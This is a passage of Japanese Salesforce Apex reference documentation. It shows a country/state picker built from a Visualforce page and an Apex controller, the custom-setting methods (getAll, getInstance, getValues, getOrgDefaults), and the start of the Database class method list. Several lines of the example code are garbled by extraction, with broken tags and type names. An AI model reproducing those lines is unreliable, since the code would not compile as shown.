

```
<apex:page controller="CountryStatePicker">
   <apex:form >
      <apex:actionFunction name="rerenderStates" rerender="statesSelectList" >
          <apex:param name="firstParam" assignTo="{!country}" value="" />
      </apex:actionFunction>
   <table><tbody>
      <tr>
        <th>Country</th>
          <td>
             <apex:selectList id="country" styleclass="std" size="1"
                value="{!country}" onChange="rerenderStates(this.value)">
                     <apex:selectOptions value="{!countriesSelectList}"/>
             </apex:selectList>
          \langle t \rangle\langle/tr>
      <tr id="state_input">
        <th>State/Province</th>
          <+d><apex:selectList id="statesSelectList" styleclass="std" size="1"
                  value="{!state}">
                    <apex:selectOptions value="{!statesSelectList}"/>
            </apex:selectList>
          \langle t, d \rangle\langle/tr>
   </tbody></table>
   </apex:form>
</apex:page>
```
Apex **コントローラ** CountryStatePicker **は、カスタム設定に入力された値を探し、**Visualforce **ページにその 値を返します。**

```
public with sharing class CountryStatePicker {
// Variables to store country and state selected by user
```

```
public String state { get; set; }
public String country {get; set;}
// Generates country dropdown from country settings
public List<SelectOption> getCountriesSelectList() {
    List<SelectOption> options = new List<SelectOption>();
    options.add(new SelectOption('', '-- Select One --'));
    // Find all the countries in the custom setting
   Map<String, Foundation Countries \Rightarrow countries = Foundation Countries c.getAll();
   // Sort them by name
   List<String> countryNames = new List<String>();
    countryNames.addAll(countries.keySet());
    countryNames.sort();
   // Create the Select Options.
    for (String countryName : countryNames) {
        Foundation Countries c country = countries.get(countryName);
        options.add(new SelectOption(country.country_code__c, country.Name));
    }
   return options;
}
// To generate the states picklist based on the country selected by user.
public List<SelectOption> getStatesSelectList() {
    List<SelectOption> options = new List<SelectOption>();
    // Find all the states we have in custom settings.
   Map<String, Foundation States c> allstates = Foundation States c.getAll();
    // Filter states that belong to the selected country
  Map<String, Foundation_States_c> states = new Map<String, Foundation_States_c>();
    for(Foundation States c state : allstates.values()) {
        if (state.country code c == this.country) {
            states.put(state.name, state);
        }
    }
    // Sort the states based on their names
    List<String> stateNames = new List<String>();
    stateNames.addAll(states.keySet());
    stateNames.sort();
    // Generate the Select Options based on the final sorted list
    for (String stateName : stateNames) {
        Foundation States c state = states.get(stateName);
        options.add(new SelectOption(state.state_code__c, state.state_name__c));
    }
    // If no states are found, just say not required in the dropdown.
    if (options.size() > 0) {
        options.add(0, new SelectOption('', '-- Select One --'));
```

```
} else {
            options.add(new SelectOption('', 'Not Required'));
        }
        return options;
   }
}
```
このセクションの内容:

**[リストカスタム設定メソッド](#page-2164-0) [階層カスタム設定メソッド](#page-2166-0)**

関連トピック:

<span id="page-2164-0"></span>**[カスタム設定](#page-246-0)**

## リストカスタム設定メソッド

**次に、リストカスタム設定のインスタンスメソッドを示します。**

このセクションの内容:

[getAll\(\)](#page-2164-1)

**カスタム設定用に定義されたデータセットの対応付けを返します。**

[getInstance\(dataSetName\)](#page-2165-0)

**指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、** getValues(*dataSetName*) **と同一のオブジェクトを返します。**

[getValues\(dataSetName\)](#page-2165-1)

<span id="page-2164-1"></span>**指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、** getInstance(*dataSetName*) **と同一のオブジェクトを返します。**

#### **getAll()**

**カスタム設定用に定義されたデータセットの対応付けを返します。**

### 署名

public Map<String, CustomSetting\_\_c> getAll()

## 戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) [CustomSetting\\_\\_c>](#page-2158-0)

#### 使用方法

**データセットが定義されていない場合、このメソッドは空の対応付けを返します。**

メモ: Salesforce API **バージョン** 20.0 **以前を使用して保存された** Apex **の場合、返される対応付けのキーであ るデータセット名は小文字に変換されます。**Salesforce API **バージョン** 21.0 **以降を使用して保存された** Apex **の場合、返される対応付けキーのデータセット名の大文字と小文字は変更されず、元の文字が保持され ます。**

#### <span id="page-2165-0"></span>**getInstance(dataSetName)**

**指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、** getValues(*dataSetName*) **と同一のオブジェクトを返します。**

# 署名

public CustomSetting\_\_c getInstance(String dataSetName)

# パラメータ

*dataSetName* **型**: [String](#page-2558-0)

## 戻り値

**型**: CustomSetting\_\_c

### <span id="page-2165-1"></span>使用方法

**指定されたデータセットにデータが定義されていない場合は、このメソッドは** null **を返します。**

#### **getValues(dataSetName)**

**指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、** getInstance(*dataSetName*) **と同一のオブジェクトを返します。**

# 署名

public CustomSetting\_\_c getValues(String dataSetName)

# パラメータ

*dataSetName* **型**: [String](#page-2558-0)

## 戻り値

**型**: CustomSetting\_\_c

## 使用方法

**指定されたデータセットにデータが定義されていない場合は、このメソッドは** null **を返します。**

## <span id="page-2166-0"></span>階層カスタム設定メソッド

**次に、階層カスタム設定のインスタンスメソッドを示します。**

#### このセクションの内容:

#### [getInstance\(\)](#page-2166-1)

**現在のユーザのカスタム設定データセットレコードを返します。カスタム設定レコードに返される項目は、 階層内で定義された最下位レベル項目に基づいてマージされます。**

#### [getInstance\(userId\)](#page-2167-0)

**指定されたユーザ** ID **のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定レ コードと項目が返されます。ユーザレベルのカスタム設定のデータを明示的に取得する場合に使用します。**

#### [getInstance\(profileId\)](#page-2168-0)

**指定されたプロファイル** ID **のカスタム設定データセットレコードを返します。最下位レベルのカスタム設 定レコードと項目が返されます。プロファイルレベルのカスタム設定のデータを明示的に取得する場合に 使用します。**

#### [getOrgDefaults\(\)](#page-2168-1)

**組織のカスタム設定データセットレコードを返します。**

[getValues\(userId\)](#page-2169-0)

**指定されたユーザ** ID **のカスタム設定データセットレコードを返します。**

<span id="page-2166-1"></span>[getValues\(profileId\)](#page-2169-1)

**指定されたプロファイル** ID **のカスタム設定データセットを返します。**

#### **getInstance()**

**現在のユーザのカスタム設定データセットレコードを返します。カスタム設定レコードに返される項目は、階 層内で定義された最下位レベル項目に基づいてマージされます。**

### 署名

public CustomSetting\_\_c getInstance()

#### 戻り値

**型**: CustomSetting\_\_c

#### 使用方法

**ユーザにカスタム設定データが定義されていない場合、このメソッドは新しいカスタム設定オブジェクトを返 します。新しいカスタム設定オブジェクトには、**null **に設定された** ID **と、より上位の階層からマージされた 項目が含まれます。この新しいカスタム設定レコードをユーザに追加するには、**[insert](#page-665-0) **または** [upsert](#page-666-0) **を使 用します。階層にカスタム設定データが定義されていない場合、ユーザ** ID **が含まれる** SetupOwnerId **項目を 除き、返されるカスタム設定の項目は空です。**

メモ: Salesforce API **バージョン** 21.0 **以前を使用して保存された** Apex **の場合、このメソッドは、階層内の最 下位レベルに定義されている項目値から差し込まれた項目を持つ、カスタム設定データセットレコード**

**を返します。差し込みはユーザから開始します。また、階層にカスタム設定データが定義されていない 場合、このメソッドは** null **を返します。**

**このメソッドは現在のユーザの** getInstance(User\_Id) **へのメソッドコールと同じです。**

#### 例

- **• ユーザに定義されているカスタム設定データセット**:**「山田太郎」というユーザ、「システム管理者」とい うプロファイル、および組織全体に定義されたカスタム設定データセットがあり、コードを実行している ユーザが山田太郎である場合、このメソッドは、山田太郎に定義されているカスタム設定レコードを返し ます。**
- **• 差し込み項目**:**「山田太郎」というユーザと「システム管理者」というプロファイルに項目** A **および項目** B **を持つカスタム設定データセットがあるとします。項目** A **は山田太郎に定義されており、項目** B **は** null **であるがシステム管理者プロファイルに定義されている場合、このメソッドは、山田太郎には、山田太郎 の項目** A **とシステム管理者プロファイルから得た項目** B **を持つカスタム設定レコードを返します。**
- <span id="page-2167-0"></span>**• ユーザにカスタム設定データセットレコードが定義されていない**: **現在のユーザが「井上花子」であり、** 「システム管理者」プロファイルを共有しているが、ユーザとしての井上花子に定義されたデータがない **場合、このメソッドは、**ID **が** null **で、階層内で最下位レベルに定義された項目に基づいて差し込まれた 項目を持つ、新しいカスタム設定レコードを返します。**

#### **getInstance(userId)**

**指定されたユーザ** ID **のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定レコー ドと項目が返されます。ユーザレベルのカスタム設定のデータを明示的に取得する場合に使用します。**

#### 署名

public CustomSetting\_\_c getInstance(ID userId)

#### パラメータ

*userId* **型**: [ID](#page-2298-0)

#### 戻り値

**型**: CustomSetting\_\_c

#### 使用方法

**ユーザにカスタム設定データが定義されていない場合、このメソッドは新しいカスタム設定オブジェクトを返 します。新しいカスタム設定オブジェクトには、**null **に設定された** ID **と、より上位の階層からマージされた 項目が含まれます。この新しいカスタム設定レコードをユーザに追加するには、**[insert](#page-665-0) **または** [upsert](#page-666-0) **を使 用します。階層にカスタム設定データが定義されていない場合、ユーザ** ID **が含まれる** SetupOwnerId **項目を 除き、返されるカスタム設定の項目は空です。**

メモ: Salesforce API **バージョン** 21.0 **以前を使用して保存された** Apex **の場合、このメソッドは、階層内の最 下位レベルに定義されている項目値から差し込まれた項目を持つ、カスタム設定データセットレコード を返します。差し込みはユーザから開始します。また、階層にカスタム設定データが定義されていない 場合、このメソッドは** null **を返します。**

#### <span id="page-2168-0"></span>**getInstance(profileId)**

**指定されたプロファイル** ID **のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定 レコードと項目が返されます。プロファイルレベルのカスタム設定のデータを明示的に取得する場合に使用し ます。**

## 署名

public CustomSetting\_\_c getInstance(ID profileId)

### パラメータ

*profileId* **型**: [ID](#page-2298-0)

### 戻り値

**型**: CustomSetting\_\_c

### 使用方法

**プロファイルにカスタム設定データが定義されていない場合、このメソッドは新しいカスタム設定レコードを 返します。新しいカスタム設定オブジェクトには、**null **に設定された** ID **と、組織のデフォルト値からマージ された項目が含まれます。この新しいカスタム設定をプロファイルに追加するには、**[insert](#page-665-0) **または** [upsert](#page-666-0) **を使用します。階層にカスタム設定データが定義されていない場合、プロファイル** ID **が含まれる**SetupOwnerId **項目を除き、返されるカスタム設定の項目は空です。**

<span id="page-2168-1"></span>メモ: Salesforce API **バージョン** 21.0 **以前を使用して保存された** Apex **の場合、このメソッドは、階層の最下 位レベルに定義されている項目値から差し込まれた項目を持つ、カスタム設定データセットレコードを 返します。差し込みはプロファイルから開始します。また、階層にカスタム設定データが定義されてい ない場合、このメソッドは** null **を返します。**

#### **getOrgDefaults()**

**組織のカスタム設定データセットレコードを返します。**

## 署名

public CustomSetting\_\_c getOrgDefaults()

## 戻り値

**型**: CustomSetting\_\_c

### 使用方法

**組織にカスタム設定データが定義されていない場合、このメソッドは空のカスタム設定オブジェクトを返しま す。**

メモ: Salesforce API **バージョン** 21.0 **以前を使用して保存された** Apex **の場合、このメソッドは、組織にカス タム設定データが定義されていなければ、**null **を返します。**

#### <span id="page-2169-0"></span>**getValues(userId)**

**指定されたユーザ** ID **のカスタム設定データセットレコードを返します。**

## 署名

public CustomSetting\_\_c getValues(ID userId)

### パラメータ

*userId*

**型**: [ID](#page-2298-0)

### 戻り値

**型**: CustomSetting\_\_c

## 使用方法

<span id="page-2169-1"></span>**ユーザレベルで定義されているカスタム設定データのサブセットが必要な場合にのみ使用します。たとえば、 組織レベルで「**foo**」の値を割り当てられているカスタム設定項目があり、ユーザレベルまたはプロファイル レベルで値が割り当てられていないとします。**getValues(*UserId*) **は、このカスタム設定項目に** null **を返 します。**

#### **getValues(profileId)**

**指定されたプロファイル** ID **のカスタム設定データセットを返します。**

# 署名

public CustomSetting\_\_c getValues(ID profileId)

# パラメータ

*profileId* **型**: [ID](#page-2298-0)

## 戻り値

**型**: CustomSetting\_\_c

## 使用方法

**プロファイルレベルで定義されているカスタム設定データのサブセットが必要な場合にのみ使用します。たと えば、組織レベルで「**foo**」の値を割り当てられているカスタム設定項目があり、ユーザレベルまたはプロファ イルレベルで値が割り当てられていないとします。**getValues(ProfileId) **は、このカスタム設定項目に** null **を返します。**

# Database クラス

**データを作成および操作するメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**一部の** Database **メソッドは** DML **ステートメントとしても存在します。**

# データベースメソッド

Database **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[convertLead\(leadToConvert, allOrNone\)](#page-2175-0)

**リード取引開始によって取引先、取引先責任者、および** (**必要に応じて**) **商談を作成します。**

[convertLead\(leadsToConvert, allOrNone\)](#page-2176-0)

LeadConvert **オブジェクトのリストを、取引先、取引先責任者、および** (**必要に応じて**) **商談に変換します。**

[countQuery\(query\)](#page-2176-1)

**実行時に動的** SOQL **クエリが返すレコード数を返します。**

[delete\(recordToDelete, allOrNone\)](#page-2177-0)

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のデータから削除します。**

[delete\(recordsToDelete, allOrNone\)](#page-2178-0)

**個別の取引先や取引先責任者など、既存の** sObject **レコードのリストを組織のデータから削除します。**

[deleteAsync\(sobjects, callback\)](#page-2178-1)

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラ ウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義さ れた外部システムに送信されます。削除後にレコードごとに** processDelete **メソッドがコールされるコー ルバッククラスを参照できます。**

#### [deleteAsync\(sobject, callback\)](#page-2179-0)

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラ ウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義さ れた外部システムに送信されます。削除後に** processDelete **メソッドがコールされるコールバッククラ スを参照できます。**

#### [deleteAsync\(sobjects\)](#page-2180-0)

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラ ウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義さ れた外部システムに送信されます。**

#### [deleteAsync\(sobject\)](#page-2180-1)

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラ ウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義さ れた外部システムに送信されます。**

#### [deleteImmediate\(sobjects\)](#page-2181-0)

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実 行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信され ます。**Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

#### [deleteImmediate\(sobject\)](#page-2181-1)

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実 行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信され ます。**Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

#### [delete\(recordID, allOrNone\)](#page-2182-0)

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のデータから削除します。**

#### [delete\(recordIDs, allOrNone\)](#page-2182-1)

**個別の取引先や取引先責任者など、既存の** sObject **レコードのリストを組織のデータから削除します。**

[emptyRecycleBin\(\[\]](#page-2183-0)

**指定したレコードがごみ箱から完全に削除されます。**

[emptyRecycleBin\(obj\)](#page-2184-0)

**指定した** sObject **がごみ箱から完全に削除されます。**

[emptyRecycleBin\(listOfSObjects\)](#page-2184-1)

**指定した** sObject **がごみ箱から完全に削除されます。**

[executeBatch\(batchClassObject\)](#page-2185-0)

**指定したクラスに対応する実行の** Apex **の一括処理ジョブを送信します。**

[executeBatch\(batchClassObject, scope\)](#page-2186-0)

**指定したクラスおよび範囲を使用する実行の** Apex **の一括処理ジョブを送信します。**

[getAsyncDeleteResult\(deleteResult\)](#page-2186-1)

Database.DeleteResult **オブジェクトで識別される非同期的な削除操作の状況を取得します。**

[getAsyncDeleteResult\(asyncLocator\)](#page-2187-0)

**結果の一意の識別子に基づいて非同期的な削除操作の結果を取得します。**

#### [getAsyncLocator\(result\)](#page-2187-1)

**指定した非同期的な挿入、更新、または削除操作の結果に関連付けられた** asyncLocator **を返します。**

[getAsyncSaveResult\(saveResult\)](#page-2188-0)

Database.SaveResult **オブジェクトで識別される非同期的な挿入または更新操作の状況を返します。** [getAsyncSaveResult\(asyncLocator\)](#page-2188-1)

**各変更に関連付けられた一意の識別子に基づいて非同期的な挿入または更新操作の状況を返します。**

[getDeleted\(sObjectType, startDate, endDate\)](#page-2189-0)

**指定された開始日時と終了日時の期間内に** sObject **型に対して削除されたものの、依然としてごみ箱にある 個々のレコードのリストを返します。**

[getQueryLocator\(\[\]](#page-2189-1)

Apex **または** Visualforce **の一括処理で使用される** QueryLocator **オブジェクトを作成します。**

[getQueryLocator\(query\)](#page-2190-0)

Apex **または** Visualforce **の一括処理で使用される** QueryLocator **オブジェクトを作成します。**

[getUpdated\(sobjectType, startDate, endDate\)](#page-2190-1)

**指定された開始日時と終了日時の期間内に** sObject **型に対して更新された個々のレコードのリストを返しま す。**

[insert\(recordToInsert, allOrNone\)](#page-2191-0)

**個別の取引先や取引先責任者など、**sObject **を組織のデータに追加します。**

[insert\(recordsToInsert, allOrNone\)](#page-2192-0)

**個別の取引先や取引先責任者など、**1 **つ以上の** sObject **を組織のデータに追加します。**

[insert\(recordToInsert, dmlOptions\)](#page-2193-0)

**個別の取引先や取引先責任者など、**sObject **を組織のデータに追加します。**

[insert\(recordToInsert, dmlOptions\)](#page-2193-1)

**個別の取引先や取引先責任者など、**sObject **を組織のデータに追加します。**

[insertAsync\(sobjects, callback\)](#page-2194-0)

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド 操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外 部システムに送信されます。リモート操作の完了後にレコードごとに** processSave **メソッドがコールさ れるコールバッククラスを参照できます。**

#### [insertAsync\(sobject, callback\)](#page-2195-0)

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド 操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外 部システムに送信されます。リモート操作の完了後に** processSave **メソッドがコールされるコールバッ ククラスを参照できます。**

#### [insertAsync\(sobjects\)](#page-2195-1)

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド 操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外 部システムに送信されます。**

#### [insertAsync\(sobject\)](#page-2196-0)

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド 操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外 部システムに送信されます。**

#### [insertImmediate\(sobjects\)](#page-2196-1)

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、 外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

#### [insertImmediate\(sobject\)](#page-2197-0)

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、 外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

#### [merge\(masterRecord, duplicateId\)](#page-2197-1)

**指定の重複レコードを同じ型のマスタ** sObject **レコードにマージし、重複を削除して関連レコードの親を変 更します。取引先、取引先責任者、またはリードのみをマージします。**

#### [merge\(masterRecord, duplicateRecord\)](#page-2198-0)

**指定された重複する** sObject **レコードを同じ型のマスタ** sObject **レコードにマージし、重複を削除して関連レ コードの親を変更します。**

[merge\(masterRecord, duplicateIds\)](#page-2198-1)

**同じ** sObject **型のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、その他のレコードを削除して関連 レコードの親を変更します。**

[merge\(masterRecord, duplicateRecords\)](#page-2199-0)

**同じオブジェクト種別のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、その他のレコードを削除 して関連レコードの親を変更します。**

[merge\(masterRecord, duplicateId, allOrNone\)](#page-2200-0)

**指定された重複するレコードを同じ型のマスタ** sObject **レコードにマージし、必要に応じて、エラーがある 場合は返し、重複を削除して関連レコードの親を変更します。取引先、取引先責任者、またはリードのみ をマージします。**

[merge\(masterRecord, duplicateRecord, allOrNone\)](#page-2200-1)

**指定された重複する** sObject **レコードを同じ型のマスタ** sObject **レコードにマージし、必要に応じて、エラー がある場合は返し、重複を削除して関連レコードの親を変更します。**

[merge\(masterRecord, duplicateIds, allOrNone\)](#page-2201-0)

**同じ** sObject **型のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、必要に応じて、エラーがある場合 は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。**

[merge\(masterRecord, duplicateRecords, allOrNone\)](#page-2202-0)

**同じオブジェクト種別のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、必要に応じて、エラーが ある場合は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。**

[query\(queryString\)](#page-2202-1)

**実行時に動的** SOQL **クエリを作成します。**

[rollback\(databaseSavepoint\)](#page-2203-0)

**データベースを、**savepoint **変数で指定された状態に復元します。最後の** savepoint **後に送信されたメールも ロールバックされ、送信されません。**

[setSavepoint\(\)](#page-2204-0)

**ローカル変数として保存でき、**rollback **メソッドで使用してデータベースをその時点に復元できる** savepoint **変数を返します。**

[undelete\(recordToUndelete, allOrNone\)](#page-2204-1)

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のごみ箱から復元します。**

[undelete\(recordsToUndelete, allOrNone\)](#page-2205-0)

**個別の取引先や取引先責任者など、**1 **つ以上の既存の** sObject **レコードを組織のごみ箱から復元します。**

[undelete\(recordID, allOrNone\)](#page-2206-0)

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のごみ箱から復元します。**

[undelete\(recordIDs, allOrNone\)](#page-2206-1)

**個別の取引先や取引先責任者など、**1 **つ以上の既存の** sObject **レコードを組織のごみ箱から復元します。**

[update\(recordToUpdate, allOrNone\)](#page-2207-0)

**個別の取引先または取引先責任者など、組織のデータ内の既存の** sObject **レコードを更新します。**

[update\(recordsToUpdate, allOrNone\)](#page-2208-0)

**個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の** 1 **つ以上の既存の** sObject **レコードを 更新します。**

[update\(recordToUpdate, dmlOptions\)](#page-2208-1)

**個別の取引先または取引先責任者など、組織のデータ内の既存の** sObject **レコードを更新します。**

[update\(recordsToUpdate, dmlOptions\)](#page-2209-0)

**個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の** 1 **つ以上の既存の** sObject **レコードを 更新します。**

[upsert\(recordToUpsert, externalIdField, allOrNone\)](#page-2210-0)

**既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていな い場合は** ID **項目を使用して、**1 **つのステートメント内で新しい** sObject **レコードの作成や既存の** sObject **レコー ドの更新を行います。**

[upsert\(recordsToUpsert, externalIdField, allOrNone\)](#page-2211-0)

**既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていな い場合は** ID **項目を使用して、**1 **つのステートメント内で新しい** sObject **レコードの作成や既存の** sObject **レコー ドの更新を行います。**

[updateAsync\(sobjects, callback\)](#page-2211-1)

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操 作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。リモート操作の完了後にレコードごとに** processSave **メソッドがコールされ るコールバッククラスを参照できます。**

#### [updateAsync\(sobject, callback\)](#page-2212-0)

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操 作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。リモート操作の完了後に** processSave **メソッドがコールされるコールバック クラスを参照できます。**

#### [updateAsync\(sobjects\)](#page-2213-0)

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操 作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。**

#### [updateAsync\(sobject\)](#page-2213-1)

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操 作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。**

#### [updateImmediate\(sobjects\)](#page-2214-0)

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、 外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

#### [updateImmediate\(sobject\)](#page-2214-1)

<span id="page-2175-0"></span>**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、 外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

#### **convertLead(leadToConvert, allOrNone)**

**リード取引開始によって取引先、取引先責任者、および** (**必要に応じて**) **商談を作成します。**

## 署名

public static Database.LeadConvertResult convertLead(Database.LeadConvert leadToConvert, Boolean allOrNone)

### パラメータ

*leadToConvert* **型**: [Database.LeadConvert](#page-1661-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

## 戻り値

**型**: [Database.LeadConvertResult](#page-1670-0)

# 使用方法

convertLead **メソッドは、最大** 100 **の** LeadConvert **オブジェクトを受け入れます。**

<span id="page-2176-0"></span>**実行された各** convertLead **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **convertLead(leadsToConvert, allOrNone)**

LeadConvert **オブジェクトのリストを、取引先、取引先責任者、および** (**必要に応じて**) **商談に変換します。**

# 署名

```
public static Database.LeadConvertResult[] convertLead(Database.LeadConvert[]
leadsToConvert, Boolean allOrNone)
```
# パラメータ

*leadsToConvert* **型**: [Database.LeadConvert](#page-1661-0)[]

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

# 戻り値

**型**: [Database.LeadConvertResult\[](#page-1670-0)]

# 使用方法

<span id="page-2176-1"></span>convertLead **メソッドは、最大** 100 **の** LeadConvert **オブジェクトを受け入れます。**

**実行された各** convertLead **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **countQuery(query)**

**実行時に動的** SOQL **クエリが返すレコード数を返します。**

# 署名

public static Integer countQuery(String query)

```
query
```
**型**: [String](#page-2558-0)

## 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

**詳細は、[「動的](#page-215-0)** SOQL**」** (**ページ** 196)**を参照してください。**

**実行された各** countQuery **メソッドは、**SOQL **クエリのガバナ制限にカウントされます。**

# 例

```
String QueryString =
   'SELECT count() FROM Account';
Integer i =
   Database.countQuery(QueryString);
```
### **delete(recordToDelete, allOrNone)**

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のデータから削除します。**

# 署名

public static Database.DeleteResult delete(SObject recordToDelete, Boolean allOrNone)

# パラメータ

*recordToDelete*

**型**: [sObject](#page-2537-0)

#### *allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

# 戻り値

**型**: [Database.DeleteResult](#page-1642-0)

# 使用方法

delete **は、**delete() **の** SOAP API **ステートメントに類似しています。**

**実行された各** delete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### <span id="page-2178-0"></span>**delete(recordsToDelete, allOrNone)**

**個別の取引先や取引先責任者など、既存の** sObject **レコードのリストを組織のデータから削除します。**

### 署名

public static Database.DeleteResult[] delete(SObject[] recordsToDelete, Boolean allOrNone)

#### パラメータ

*recordsToDelete* **型**: [sObject\[](#page-2537-0)]

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

### 戻り値

**型**: [Database.DeleteResult](#page-1642-0)[]

#### 使用方法

